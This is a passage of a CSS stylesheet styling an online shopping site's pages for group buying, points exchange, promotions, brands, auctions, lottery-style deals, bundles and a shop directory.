.sett-cont-bd .item .s-pop{ position:absolute; z-index:9; top:10px; right:100px; background-color:#EA4F40; color:#fff; padding:10px 30px; border-radius:5px;}
.sett-cont-bd .item .s-pop .p-hd h3{ font-size:16px; font-weight:800; padding:5px 40px; border-radius:15px; margin-bottom:10px; text-align:center; background-color:#AD191C;}
.sett-cont-bd .item .s-pop .p-bd{ background-color:#fff; padding:10px; font-size:14px; color:#333; border-radius:5px; line-height:1.5;}

.s-jiaofei{ position:absolute; right:388px; bottom:228px; line-height:1.8; color:#333; font-size:14px; width:174px;}

.sett-cont-bd .item .s-pop.blue{ background-color:#A8C0F7;}
.sett-cont-bd .item .s-pop.blue:after{ border-color:#A8C0F7;}
.sett-cont-bd .item .s-pop.blue .p-hd h3{ background-color:#516CA8;}

.sett-cont-bd .item .s-pop:after{ position:absolute; border-style:solid; border-width:14px; content:''; border-color:#EA4F40;}
.sett-cont-bd .item .s-pop.left:after{ left:-25px; top:116px; border-top-color:transparent; border-left-color:transparent;}
.sett-cont-bd .item .s-pop.right:after{ right:-25px; top:116px; border-top-color:transparent; border-right-color:transparent;}
.sett-cont-bd .item .s-pop.bottom:after{ bottom:-25px; right:20px; border-bottom-color:transparent; border-left-color:transparent;}
.sett-cont-bd .item .s-pop.bottomleft:after{ bottom:-25px; left:20px; border-bottom-color:transparent; border-right-color:transparent;}
.sett-cont-bd .item .s-pop.blue.right:after{ right:-25px; top:50px; border-top-color:transparent; border-right-color:transparent;}
.sett-cont-bd .item .s-pop.left2:after{ left:-25px; top:56px; border-top-color:transparent; border-left-color:transparent;}

.sett-cont-bd .item .s-pop01{ width:370px; top:210px; right:728px;}
.sett-cont-bd .item .s-pop02{ width:305px; top:80px; right:288px;}
.sett-cont-bd .item .s-pop03{ width:350px; top:20px; right:160px;}
.sett-cont-bd .item .s-pop04{ width:400px; top:100px; right:448px;}
.sett-cont-bd .item .s-pop05{ width:360px; top:400px; right:398px;}
.sett-cont-bd .item .s-pop06{ width:290px; top:-26px; right:24px;}
.sett-cont-bd .item .s-pop07{ width:250px; top:75px; right:294px;}
.sett-cont-bd .item .s-pop08{ width:240px; top:423px; right:425px;}
/* settled end */

/* ------------------- tong start ------------------- */
/*common start*/
/*shadow-card*/
.mod-shadow-card{ transition: all .3s; }
.mod-shadow-card:hover{ -webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,0.15); -moz-box-shadow: 0 0 10px 0 rgba(0,0,0,0.15); box-shadow: 0 0 10px 0 rgba(0,0,0,0.15); -webkit-transform: translate3d(0,-3px,0); -moz-transform: translate3d(0,-3px,0); transform: translate3d(0,-3px,0); }
.mod-shadow-card .lefttime{ margin:10px; vertical-align:middle;}
/*list-sort*/
.mod-list-sort{ height: 30px; line-height: 30px; color: #8c8c8c;}
.mod-list-sort .sort-t{ float: left; margin-right: 10px;}
.mod-list-sort .sort-c{ float: left; }
.mod-list-sort .sort-item{ float: left; line-height: 28px; height: 28px; border: 1px solid #d2d2d2; text-align: center; width: 78px; background: #fff; color: #8c8c8c; margin-right: 10px; }
.mod-list-sort .sort-item .iconfont{ font-size: 12px; margin-left: 4px; vertical-align: middle; margin-right: -7px;}
.mod-list-sort .sort-item .icon-up1{ vertical-align: top; }
.mod-list-sort .sort-item.curr{ color: #f43434; border-color: #f43434; }
.mod-list-sort .f-search{ float:right}
.mod-list-sort .f-search .text{ float:left; width:180px;}
.mod-list-sort .f-search .btn{ float:left; margin:0 0 0 8px; height:28px; border-radius:3px; line-height:28px; min-width:30px; text-align:center;}
/*common end*/

/*groupbuy start*/
.nav .gb-categorys{ width: 180px; }
.nav .gb-categorys .categorys-type{ background: #DD0909;}
.nav .gb-categorys .categorys-type a{ padding-left: 30px; text-align: left; }
.nav .gb-categorys .categorys-tab-content{ background: #333; height: 280px;}
.nav .gb-categorys .categorys-tab-content .categorys-item{ border-bottom: 1px dotted #555; height: 39px;}
.nav .gb-categorys .categorys-tab-content .categorys-title{ width:106px;}
.nav .gb-categorys .categorys-tab-content .item-content{ width: 134px; padding: 8px 16px 8px 30px;}
.nav .gb-categorys .categorys-tab-content .item-content:hover{ background: #DD0909; }
.nav .gb-categorys .categorys-tab-content .iconfont{ color: #fff; }
.nav .gb-categorys .categorys-tab-content .categorys-title span a:hover, 
.nav .gb-categorys .categorys-tab-content .categorys-title strong a:hover{ color: #fff; }

.gb-crazy{ background: #F8F8F8; padding: 40px 0;}
.gb-crazy .crazy-hd { height: 42px; line-height: 42px; margin-bottom: 20px;}
.gb-crazy .crazy-hd h2{ float: left; font-size: 28px; padding-left: 40px; background: url(../images/crazy-icon.png) no-repeat left center;}
.gb-crazy .crazy-hd .extra{ float: right; color: #8c8c8c;}
.gb-crazy .crazy-hd .extra .time{ display: inline-block; margin-left: 5px; vertical-align: bottom;}
.gb-crazy .crazy-hd .extra .time .hour,
.gb-crazy .crazy-hd .extra .time .minute,
.gb-crazy .crazy-hd .extra .time .second{ width: 37px; color: #fff; font-size: 20px; text-align: center; float: left; height: 42px; background: url(../images/crazy-time.png) no-repeat left center; }
.gb-crazy .crazy-hd .extra .time .point{ float: left; margin: 0 5px; font-size: 20px;}
.gb-crazy .crazy-list{ margin-right: -10px; }
.gb-crazy .crazy-list li{ width: 232px; margin-right: 10px; background: #fff; float: left;}
.gb-crazy .crazy-list .img{ display: block; margin-bottom: 5px;}
.gb-crazy .crazy-list .img img{ width: 232px; height: 232px; }
.gb-crazy .crazy-list .price{ color: #f43434; font-size: 21px; text-align: center; }
.gb-crazy .crazy-list .name{ display: block; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; margin:0 10px 10px; font-size: 14px; color: #555;}
.gb-crazy .crazy-list .crazy-btn{ height: 30px; line-height: 30px; color: #fff; background: #f43434; display: block; text-align: center; font-size: 14px; }
.gb-crazy .crazy-list .bid_end{ background-color:#d2d2d2;}

.gb-index-main{ padding: 40px 0 0; }
.gb-index-main h2{ font-size: 28px; margin-bottom: 20px;}
.gb-index-list ul{ margin:10px -10px 0 0; }
.gb-index-list li{ float: left; width: 212px; margin: 0 10px 10px 0; position: relative;  padding: 10px;}
.gb-index-list .img{ display: block;}
.gb-index-list .img img{ width: 210px; height: 210px; margin-bottom: 10px; }
.gb-index-list .price{ float: left; color: #f43434; font-size: 21px; }
.gb-index-list .price em{ font-size: 18px; font-style: normal;}
.gb-index-list .man{ float: right; line-height: 36px; color: #8c8c8c; }
.gb-index-list .name{ display: block; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; font-size: 14px; color: #555; }
.gb-index-list .lefttime{ color: #8c8c8c; margin: 10px 0; }
.gb-index-list .lefttime i,.mod-shadow-card .lefttime i{ margin-right: 5px; display:inline-block; vertical-align:middle;}
.gb-index-list .gb-btn{ display: block; height: 30px; line-height: 30px; font-size: 14px; color: #fff; text-align: center; background: #f43434; }
.gb-index-list .bid_end{ background-color:#d2d2d2;}
.gb-btn-all{ display: block; border:1px solid #d2d2d2; height: 40px; line-height: 40px; text-align: center; -webkit-transition: all .2s; -moz-transition: all .2s; -o-transition: all .2s; transition: all .2s;}
.gb-btn-all:hover{ background: #d2d2d2; color: #555;}

.gb-selector .s-line{ border-style: dashed; }
.gb-selector .s-l-value{ padding-right: 0; }

.group-buy .activity-title{ padding:0 20px 0 10px;}
.group-buy .activity-title .iconfont{ font-size: 21px;vertical-align: middle;margin: 9px 5px 0 0;float: left;height: 26px;line-height: 26px;}
/*groupbuy end*/

/*exchange start*/
.exchange-banner{ overflow: hidden; min-height:300px;}
.exchange-banner .exchange-banner-wp{ width: 1920px; text-align: center; margin-left: -360px; }
.exchange-score{ position: absolute; z-index: 2; left: 0; top: 20px; padding-bottom:30px;background: #fff; width: 232px; height: auto;}
.exchange-score .u-info{ text-align: center; padding: 30px 40px 10px 40px;}
.exchange-score .u-info .u-avatar{ width: 80px; height: 80px; display: block; margin: 0 auto 5px; padding: 5px; border: 5px solid #CD1F0A; border-radius: 50%; }
.exchange-score .u-info .u-avatar img{ width: 80px; height: 80px; border-radius: 50%; }
.exchange-score .u-info .u-name{ font-size: 14px; overflow:hidden; display:block; text-overflow:ellipsis; white-space:nowrap;}
.exchange-score .score-info{ padding: 10px 0; overflow:hidden;}
.exchange-score .score-info .item{ float: left; white-space: nowrap; text-align: center; width: 103px;}
.exchange-score .score-info .item:first-child{ padding-right: 10px; border-right: 1px solid #ddd; margin-right: 10px;}
.exchange-score .score-info .item .num{ color: #f43434; font-size: 14px; }

.exchange-score .score-info .login-button,.exchange-score .score-info .register_button{ display: block;float: left;width: 78px;height: 28px;line-height: 28px;border: 1px solid #333;text-align: center;}
.exchange-score .score-info .login-button{ margin:0 15px 0 30px;}
.exchange-score .score-info .login-button:hover,.exchange-score .score-info .register_button:hover,.exchange-score .score-info .register_button{ border-color: #f42424;color: #f42424;}

.exchange-cate{ background: #F8F8F8; line-height: 40px; font-size: 14px; }
.exchange-cate a{ color: #555; white-space:nowrap;}
.exchange-cate a.curr,
.exchange-cate a:hover{ color: #f43434; }
.exchange-cate a.curr{ font-weight: bold; }
.exchange-cate a:first-child{ margin-left: 5px; }
.exchange-cate .point{ margin-left: 10px; margin-right: 6px; }

.exchange-main{ padding: 40px 0 0; }
.exchange-main h2{ font-size: 28px; margin-bottom: 20px;}
.exchange-list ul{ margin-right: -10px; padding-top: 10px;}
.exchange-list li{ float: left; width: 212px; margin: 0 10px 10px 0; position: relative;  padding: 10px;}
.exchange-list .img{ display: block;  }
.exchange-list .img img{ width: 210px; height: 210px; margin-bottom: 10px; }
.exchange-list .score{ float: left; color: #f43434; font-size: 16px; }
.exchange-list .market{ float: right; line-height: 24px; color: #8c8c8c; text-decoration: line-through;}
.exchange-list .name{ display: block; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; font-size: 14px; color: #555; margin-top: 5px;}
.exchange-list .already{ color: #8c8c8c; margin: 5px 0 10px; }
.exchange-list .already i{ margin-right: 5px; }
.exchange-list .ex-btn{ display: block; height: 30px; line-height: 30px; font-size: 14px; color: #fff; text-align: center; background: #f43434; opacity: 0; filter:alpha(opacity=0); -webkit-transition: all .3s; -moz-transition: all .3s; transition: all .3s;}
.exchange-list li:hover .ex-btn{ opacity: 1; filter:alpha(opacity=100);}
.ex-btn-all{ display: block; background: #f8f8f8; height: 40px; line-height: 40px; text-align: center; -webkit-transition: all .2s; -moz-transition: all .2s; transition: all .2s;}
.ex-btn-all:hover{ background: #f43434; color: #fff;}
/*exchange end*/

/*activity start*/
.activity-banner{ overflow: hidden; }
.activity-banner .activity-banner-wp{ width: 1920px; text-align: center; margin-left: -360px; }
.activity-main{ background: #F8F8F8; padding-bottom: 90px; margin-bottom: -90px; padding-top: 40px;}
.activity-main-title{ text-align: center; margin-bottom: 30px; }
.activity-main-title h2{ font-size: 30px; color: #555; }
.activity-main-title p{ font-size: 18px; color: #f43434; }
.activity-list { margin-right: -10px; }
.activity-list li{ float: left;  padding: 10px; width: 212px; height: 305px; background: #fff; margin-right: 10px; margin-bottom: 10px; }
.activity-list .img{ display: block; }
.activity-list .img img{ width: 212px; height: 212px; }
.activity-list .name{ text-align: center; display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 14px; margin: 5px 0;}
.activity-list .price{ font-size: 18px; text-align: center; color: #f43434; margin-bottom: 5px;}
.activity-list .act-btn{ display: block; height: 30px; line-height: 30px; background: #f43434; color: #fff; font-size: 14px; text-align: center; }
.activity-list li.li-col2{ width: 454px; text-align: left; font-size: 14px;}
.activity-list li .shop-info{ width:auto; height: 280px; background: #f8f8f8; padding:25px 20px 0 40px; border:0;}
.activity-list li .shop-info .shop-name{ margin-bottom: 20px; }
.activity-list li .shop-info .shop-name .s-name{ font-weight: 700; font-size: 18px; color: #438cde;  }
.activity-list li .shop-info dl{ overflow: hidden; margin-bottom: 10px;}
.activity-list li .shop-info dt{ float: left; width: 80px; color: #8c8c8c; }
.activity-list li .shop-info dd{ float: left; width: 300px; color: #555; }
.activity-list li .shop-info dd .shop-brand{ overflow: hidden; margin-top: 10px;}
.activity-list li .shop-info dd .shop-brand a{ border: 1px dashed #d2d2d2; color: #8c8c8c; float: left; padding: 5px 8px; margin-right: -1px; }
.activity-list li .shop-info dd .shop-brand a:hover{ background: #fff; }

.activity-index-main{ background: #f8f8f8; padding-top: 40px;}
.activity-index-filter{ overflow: hidden; margin-bottom: 30px;}
.activity-index-filter a{ float: left; border: 1px solid #d2d2d2; color: #8c8c8c; background: #fff; font-size: 14px; height: 38px; line-height: 38px; width: 98px; text-align: center; margin-right: 10px;}
.activity-index-filter a:hover{ border-color: #EC4BFB; color: #EC4BFB; }
.activity-index-filter a.curr{ background: #EC4BFB; color: #fff; border-color: #EC4BFB;}
.activity-index-list{ margin-right: -30px; font-size: 14px;}
.activity-index-list li{ width: 580px; margin:35px 35px 0 0; background: #fff; text-align: center; position: relative; float: left;}
.activity-index-list li:nth-child(1),.activity-index-list li:nth-child(2){ margin-top:0;}
.activity-index-list li .img{ width: 580px; height: 360px; position:relative;}
.activity-index-list li .img a{ width:580px; height:360px; display:table-cell; vertical-align:middle; text-align:center;}
.activity-index-list li .img img{  max-width:580px; max-height:360px;}
.activity-index-list li .tag{ position: absolute; z-index: 2; left: 20px; top: 0; background: #ddd; color: #fff; height: 26px; line-height: 26px; width: 87px;}
.activity-index-list li .tag:after{ content:"●●●●●●●●"; color: #ddd; position: absolute; left: -1px; top: 13px; line-height: 1; font-size: 20px; letter-spacing: -2px;}
.activity-index-list li .tag-zp{ background: #EC4BFB; }
.activity-index-list li .tag-zp:after{ color: #EC4BFB; }
.activity-index-list li .tag-jm{ background: #F59A19; }
.activity-index-list li .tag-jm:after{ color: #F59A19; }
.activity-index-list li .tag-zk{ background: #F42424; }
.activity-index-list li .tag-zk:after{ color: #F42424; }
.activity-index-list li .title{ font-size: 21px; color: #555; margin: 10px 0 3px;}
.activity-index-list li .time{ color: #8c8c8c; margin-bottom: 5px;}
.activity-index-list li .discount{ font-size: 16px; color: #555; margin-bottom: 10px;}
.activity-index-list li .discount span{ font-size:16px; margin: 0 5px; }
.activity-index-list li .acti-btn{ width: 150px; height: 40px; background: #f43434; color: #fff; font-size: 16px; line-height: 40px; text-align: center; display: block; margin: 0 auto; margin-bottom: 25px; overflow: hidden;}
.activity-index-list li .acti-btn i{ vertical-align: -1px; margin-left: -16px; -webkit-transition: all .2s; -moz-transition: all .2s; -o-transition: all .2s; transition: all .2s; -webkit-transform: translate3d(76px,0,0); -moz-transform: translate3d(76px,0,0);  -o-transform: translate3d(76px,0,0); transform: translate3d(76px,0,0);  display: inline-block; width: 16px; height: 16px;}
.activity-index-list li .acti-btn:hover i{ -webkit-transform: translate3d(16px,0,0); -moz-transform: translate3d(16px,0,0); -o-transform: translate3d(16px,0,0); transform: translate3d(16px,0,0); }
/*activity end*/

/*brand start*/
.brand-banner{ overflow: hidden; }
.brand-banner .brand-banner-wp{ width: 1920px; text-align: center; margin-left: -360px; }
.brand-main{ padding-top: 40px; }
.brand-main .brand-title{ width: 300px; margin: 0 auto; border-top: 1px solid #d2d2d2; text-align: center; margin-top: 20px; margin-bottom: 5px;}
.brand-main .brand-title span{ display: block; width: 100px; margin: -12px auto 0; font-size: 16px; font-weight: 700; color: #000; background: #fff;}

.brand-cate{ line-height: 40px; font-size: 14px;  text-align: center;}
.brand-cate a{ color: #555;white-space:nowrap;}
.brand-cate a.curr,
.brand-cate a:hover{ color: #f43434; }
.brand-cate a.curr{ font-weight: bold; }
.brand-cate a:first-child{ margin-left: 5px; }
.brand-cate .point{ margin-left: 10px; margin-right: 6px; }

.brand-list{ margin-top: 40px; margin-right: -10px; }
.brand-list li{ width: 278px; margin-right: 10px; margin-bottom: 10px; background: #fff; text-align: center; border: 6px solid #E4E4E4; float: left;}
.brand-list li:hover{ border-color:#aaaaaa;}
.brand-list li .img{ margin-bottom: 30px; display: block; position:relative;}
.brand-list li .img img{ width: 278px; height: 285px; }
.brand-list li .brand_desc{ padding:0 20px; color:#fff; position:absolute; width:238px; height:0; bottom:0; left:0; line-height: 24px; z-index: 2; font-size: 14px;-moz-transition: all .5s ease;-o-transition: all .5s ease;-webkit-transition: all .5s ease;transition: all .5s ease; overflow:hidden;}
.brand-list li .brand_desc .tit{ font-size:18px; line-height:36px; padding-top:40px;}
.brand-list li .brand_desc .info{ font-size:16px; line-height:30px; text-align:left;}
.brand-list li .brand_desc .info p{ text-align:center; line-height:60px; font-size:14px;}
.brand-list li .brand_desc_notic .tit{ padding-top:90px;}
.brand-list li .mask{ width: 100%;height:0;position: absolute;top: 0;left: 0;z-index: 0;background: #000;opacity: .45;-ms-filter: alpha(Opacity=45);filter: alpha(Opacity=45);-moz-transition: all .5s ease;-o-transition: all .5s ease;-webkit-transition: all .5s ease;transition: all .5s ease;}
.brand-list li:hover .brand_desc{ height:285px;}
.brand-list li:hover .mask{ height:285px;}
.brand-list li .b-logo{ height: 57px; position: relative; margin-bottom: 20px;}
.brand-list li .b-logo img{ height: 57px; max-width:260px;}
.brand-list li .b-logo .follow{ position: absolute; z-index: 2; left: 50%; top: 50%; width: 80px; height: 30px; margin-left: -40px; margin-top: -15px; color: #fff; background: #f43434; line-height: 30px; border-radius: 15px; opacity: 0; filter:alpha(opacity=0);}
.brand-list li .b-logo .follow i{ vertical-align: -2px; margin-right: 5px; }
.brand-list li:hover .b-logo img{ opacity: 0; filter:alpha(opacity=0);}
.brand-list li:hover .b-logo .follow{ opacity: 1; filter:alpha(opacity=100);}
.brand-list li .slogan{ font-size: 14px; color: #8c8c8c; margin-bottom: 30px; }

.rTop{ position:fixed; right:100px; top:50%; opacity: 1; filter:alpha(opacity=100); z-index: 100; cursor:pointer;-moz-transform: translate(0,-50%) scale(1,1);-webkit-transform: translate(0,-50%) scale(1,1);-o-transform: translate(0,-50%) scale(1,1);transform: translate(0,-50%) scale(1,1);-moz-transition: all .2s;-o-transition: all .2s;-webkit-transition: all .2s;transition: all .2s;}
.rTop.returnHide{ transform: translate(0,-50%) scale(0,0);-webkit-transform: translate(0,-50%) scale(0,0);-moz-transform: translate(0,-50%) scale(0,0);-o-transform: translate(0,-50%) scale(0,0);opacity: 0;filter:alpha(opacity=0);}
/*brand end*/

/*auction start*/
.auction-banner{ overflow: hidden; }
.auction-banner .auction-banner-wp{ width: 1920px; text-align: center; margin-left: -360px; }
.auction-cate{ background: #B31919; height: 50px; line-height: 50px;}
.auction-cate a{ padding: 0 20px; color: #fff; float: left; font-size: 16px;}
.auction-cate a.curr{ background: #fff; color: #B31919; font-weight: 700;}

.auction-main{ padding-top: 30px; }
.auction-list{}
.auction-list ul{ margin-right: -20px; font-size: 14px; margin-top: 20px;}
.auction-list li{ border: 1px solid transparent; width: 283px; margin-right: 20px; margin-bottom: 20px; float: left; -webkit-transition: all .2s; -moz-transition: all .2s; transition: all .2s;}
.auction-list li:hover{ border-color: #f43434; }
.auction-list li .img{ display: block; }
.auction-list li .img img{ width: 283px; height: 283px; }
.auction-list li .name{ color: #555; white-space: nowrap; overflow: hidden; display: block; text-overflow: ellipsis; margin-bottom: 20px;}
.auction-list li .info{ padding: 15px 18px; }
.auction-list li .info p{ margin-bottom: 5px; }
.auction-list li .info p em{ color: #8c8c8c; }
.auction-list li .timebar{ background: #EEEEEE; position: relative; border-radius: 2px; height: 3px;}
.auction-list li .timebar i{ position: absolute; height: 100%; left: 0; background: #FFD07F; }
.auction-list li .btn-wp{ overflow: hidden; margin-top: 15px;}
.auction-list li .btn-wp .price{ float: left; width: 50%; white-space: nowrap; font-size: 21px; color: #f43434; line-height: 30px;}
.auction-list li .btn-wp .price em{ font-size: 14px; }
.auction-list li .btn-wp .au-btn{ height: 30px; line-height: 30px; text-align: center; width: 50%; float: right; color: #fff; background: #f43434; font-weight: 700; opacity: 0; filter:alpha(opacity=0); -webkit-transition: all .2s; -moz-transition: all .2s; transition: all .2s;}
.auction-list li:hover .btn-wp .au-btn{ opacity: 1; filter:alpha(opacity=100);}
/*auction end*/

.act-banner{ overflow:hidden;}
.act-banner-wp{ width: 1920px; text-align: center; margin-left: -360px; }

/*snatch start*/
.snatch-main{ padding: 40px 0 0; }
.snatch-t{ overflow: hidden; border-bottom: 1px solid #d2d2d2; margin-bottom: 20px;}
.snatch-t h2{ float: left; font-size: 21px; font-weight: 700; color: #555; line-height: 50px;}
.snatch-hot-slide{ position: relative; height: 507px; overflow: hidden;}
.snatch-hot-slide .bd{ width: 991px; margin: 0 auto; height:507px; overflow:hidden;}
.snatch-hot-slide .bd li{ float: left; width: 300px; margin: 0 15px 50px; }
.snatch-hot-slide .bd li .img img{ width: 300px; height: 300px; }
.snatch-hot-slide .bd li .name{ font-size: 18px; color: #555; display: block; height: 27px; overflow: hidden; margin: 10px 0 5px;}
.snatch-hot-slide .bd li .info{ overflow: hidden;  margin-bottom: 8px;}
.snatch-hot-slide .bd li .info-item{ float: left; width: 190px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; line-height: 31px;}
.snatch-hot-slide .bd li .info-item:nth-child(2){ width: 110px; }
.snatch-hot-slide .bd li .info-item:nth-child(3){ width: 300px; }
.snatch-hot-slide .bd li .info-item em{}
.snatch-hot-slide .bd li .info-item .price{ font-size: 21px; color: #f42424; }
.snatch-hot-slide .bd li .sn-btn{ display: block; height: 40px; line-height: 40px; font-size: 16px; text-align: center; color: #fff; background: #f43434; }
.snatch-hot-slide .p-left,
.snatch-hot-slide .p-right{ position: absolute; width:58px; height:455px; border:1px solid #f8f8f8; text-align:center;}
.snatch-hot-slide .p-left{ left:0;}
.snatch-hot-slide .p-right{ right:0;}
.snatch-hot-slide .prev,
.snatch-hot-slide .next{ display:inline-block; width: 27px; height: 50px; background: url(../images/common/arrow_max.png) no-repeat; margin-top:202px;}
.snatch-hot-slide .prev{background-position: left top;}
.snatch-hot-slide .next{background-position: right top;}
.snatch-list{}
.snatch-list ul{ margin-right: -10px; }
.snatch-list li{ float: left; width: 212px; margin: 0 10px 20px 0; position: relative;  padding: 10px 10px 20px;}
.snatch-list .img{ display: block;  }
.snatch-list .img img{ width: 210px; height: 210px; margin-bottom: 10px; }
.snatch-list .name{ display: block; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; font-size: 14px; color: #555; margin-bottom: 10px;}
.snatch-list .info{ line-height: 24px; margin-bottom: 12px;}
.snatch-list .info em{ color: #8c8c8c; }
.snatch-list .info .price{ font-size: 21px; color: #f43434; vertical-align: -3px;}
.snatch-list .info .price em{color: #f43434;}
.snatch-list .sn-btn{ display: block; height: 30px; line-height: 30px; font-size: 14px; color: #fff; text-align: center; background: #f43434; opacity: 1; filter:alpha(opacity=100);}
.snatch-list .bid_end{ background-color:#d2d2d2;}
.snatch-list .info .lefttime{ margin:0;}

.snatch-firt{ position:absolute; width:141px; height:243px; background:url(../images/snatch_icon.png) no-repeat; top:30px; right:10px; text-align:center;}
.snatch-firt .snatch-f-name{ margin-top:140px;}
.snatch-firt .snatch-f-info{ margin-top:16px;}
.snatch-firt .snatch-f-info .namber{ font-size:24px;}
.snatch-firt .snatch-f-info span{ color:#8c8c8c;}
/*snatch end*/

/*package start*/
.package-content{ background: #F8F8F8; }
.package-list{ margin: 0 -20px;}
.package-list .list-item{ width: 580px; margin:0 20px 20px 20px; background: #fff; float: left;}
.package-list .list-item .cover{ color: #fff; position: relative; display: block;}
.package-list .list-item .cover img{ width: 580px; height: 270px; }
.package-list .list-item .cover .intro{ position: absolute; height: 40px; line-height: 40px; overflow: hidden; background: rgba(0,0,0,.5); color: #fff; font-size: 16px; padding-left: 20px; bottom: 0; right: 0; left: 0;}
.package-list .list-item .info{ padding: 13px 20px 0; color: #8c8c8c;}
.package-list .list-item .info .info-p{ margin-bottom: 13px; }
.package-list .list-item .info .info-slide{ background: #F8F8F8; padding-top: 20px; padding-bottom: 15px; position: relative;}
.package-list .list-item .info .info-slide .bd{ width: 453px; height: 116px; overflow: hidden; margin: 0 auto; }
.package-list .list-item .info .info-slide .bd li{ float: left; width: 90px; position: relative; text-align: center; font-size: 14px; margin: 0 24px 0 0;}
.package-list .list-item .info .info-slide .bd li .img img{ width: 90px; height: 90px; margin-bottom: 5px;}
.package-list .list-item .info .info-slide .bd li:after{ content: ""; position: absolute; width: 20px; height: 20px; background: url(../images/common/plus.png) no-repeat; top: 40px; right: -22px;}
.package-list .list-item .info .info-slide .bd li.g_last:after{ background:none;}
.package-list .list-item .info .info-slide .prev,
.package-list .list-item .info .info-slide .next{ position: absolute; width: 16px; height: 30px; background: url(../images/common/arrow_min.png) no-repeat; top: 50%; margin-top: -21px;}
.package-list .list-item .info .info-slide .prev{ left: 10px; background-position: left top;}
.package-list .list-item .info .info-slide .next{ right: 10px; background-position: right top;}
.package-list .list-item .info .info-btn-wp{ padding: 20px 0; line-height: 40px; height: 40px; white-space: nowrap; font-size: 14px;}
.package-list .list-item .info .info-btn-wp .price{ font-weight: 700; font-size: 30px; color: #333; margin-right: 10px; vertical-align: -7px; line-height: 1;}
.package-list .list-item .info .info-btn-wp .price em{ font-size: 16px; }
.package-list .list-item .info .pack-btn{ float: right; width: 150px; height: 40px; color: #fff; text-align: center; background: #f43434; font-size: 16px; margin-left: 10px;}
/*package end*/

/*street start*/
.street-banner{ overflow: hidden; }
.street-banner .street-banner-wp{ width: 100%; text-align: center;}
.street-banner .street-banner-wp a{ display:block;}

.street-main{ padding: 20px 0 0; }
.street-list{ width:1213px;}
.street-list-item{ width: 278px; height:auto; border: 3px solid #e5e5e5; background: #f8f8f8; margin-bottom: 13px; -webkit-transition: border-color .2s; -moz-transition: border-color .2s; transition: border-color .2s;}
.street-list-item:hover{ border-color: #aaaaaa; }
.street-list-item .info{ padding: 20px 20px 25px; text-align: center;}
.street-list-item .info .s-follow{ font-size:0;}
.street-list-item .info .s-follow i{ font-size: 21px; color: #f43434; position: absolute; right: 8px; top: 5px; z-index: 2; }
.street-list-item .info .s-logo{ display: block; width: 118px; height:58px; margin: 0 auto; border: 1px dashed #dcdcdc; background-color:#fff;}
.street-list-item .info .s-logo a{ display:table-cell; width:118px; height:58px; vertical-align:middle;}
.street-list-item .info .s-logo img{ width: 118px; max-height:58px;}
.street-list-item .info .s-name{ font-size: 14px; color: #333; font-weight: 700; display: block; margin: 10px 0;}
.street-list-item .info .seller-sr{ border: 1px solid #f42424;width: 50px;color: #f42424;padding: 0 5px;margin:0 auto;}
.street-list-item .info .s-name a:hover{ color: #f43434; }
.street-list-item .info p{ color: #8c8c8c; text-align: left; padding-left: 60px; margin: 2px 0;}
.street-list-item .info .shop-level-icon{ height: 13px; background: url(../images/common/shop-level-icon.png) repeat-x; width: 18px; vertical-align: middle; display: inline-block;}
.street-list-item .info .shop-level-icon.level-1{ width: 18px; }
.street-list-item .info .shop-level-icon.level-2{ width: 36px; }
.street-list-item .info .shop-level-icon.level-3{ width: 54px; }
.street-list-item .info .shop-level-icon.level-4{ width: 72px; }
.street-list-item .info .shop-level-icon.level-5{ width: 90px; }
.street-list-item .cover img{ width: 278px; height: auto; }

.grid-sizer{ width:25%;}
.gutter-sizer{ width:1.8%;}
/*street end*/

/*activity-desc(include auction,snatch) start*/
.activity-desc-content{ background: #f8f8f8;}
.activity-desc-main{ background: #fff; padding: 20px;}
.acde-left{ border-right: 1px solid #f0f0f0; width: 940px; padding-right: 20px; float: left;}
.acde-left .gallery_wrap{ width: 400px; height: 400px; border: 0 none; }
.acde-left .spec-list{ border: 0 none; width: 400px; }
.acde-left .product-wrap{ width: 500px; margin-right: 0; }
.acde-left .activity-title{padding-left: 10px; }
.acde-left .activity-title .activity-type .iconfont{ font-size: 21px; vertical-align:middle; margin:9px 5px 0 0; float:left; height:26px; line-height:26px;}
.acde-left .summary-item .si-warp{ width: 420px; }
.acde-left .summary-item .price{ font-size: 21px; margin-right: 10px;}
.acde-left .summary-item .price em{ font-size: 14px; }
.acde-left .summary-count-wp{ padding-left: 20px; margin-top: 30px; color: #8c8c8c}
.acde-left .summary-count-wp span{ display:inline-block; line-height:40px;}
.acde-left .amount-wrap-2{ width: 168px; display: inline-block; border: 1px solid #D2D2D2; height: 38px; line-height: 38px;  text-align: center; vertical-align: middle; margin-right: 20px;}
.acde-left .amount-wrap-2 i{ width: 38px; height: 38px; line-height:40px; float: left; font-size: 16px; -webkit-user-select: none; cursor: pointer;}
.acde-left .amount-wrap-2 i.icon-reduce{ border-right: 1px solid #d2d2d2; }
.acde-left .amount-wrap-2 i.icon-plus{ border-left: 1px solid #d2d2d2; }
.acde-left .amount-wrap-2 input[type=text]{ border: 0 none; width: 80px; padding: 0 5px; float: left; outline: none; height: 38px; text-align: center;}
.acde-left a.btn-append{ min-width:106px; text-align:center;}
.acde-left a.btn-invalid{ min-width:106px; margin-top:40px; text-align:center; cursor:default;}
.acde-left input.btn-append{ min-width: 170px; text-align: center;}
.acde-left .summary-row-2{ margin: 25px 0; }
.acde-left .summary-row-2 .si-tit{ width: 70px; }
.acde-left .summary-row-2 .si-warp{ width: 130px; }
.auction-progress{ height: 58px; border: 1px solid #f8f8f8; font-size: 14px; color: #8c8c8c; border-radius: 30px; margin: 40px 0;}
.auction-progress .apt{ float: left; width: 90px; line-height: 58px; margin-left: 30px;}
.auction-progress .apb{ margin-left: 90px; }
.auction-progress .apb ul{ padding-top: 12px; }
.auction-progress .apb li{ height: 33px; width: 127px; border: 1px solid #d2d2d2; line-height: 33px; text-align: center; float: left; border-radius: 17px; margin-right: 40px; position: relative;}
.auction-progress .apb li:last-child{ margin-right: 0; }
.auction-progress .apb li .iconfont{ position: absolute; right: -30px; top: 0; font-size: 14px; color: #ddd;}
.auction-progress .apb .tips{ width:128px; height:auto; font-size:12px; left:0; top:42px;}
.auction-progress .apb .tips .sprite-arrow{ left:58px;}

.activity-desc-detail .hd{ height: 40px; }
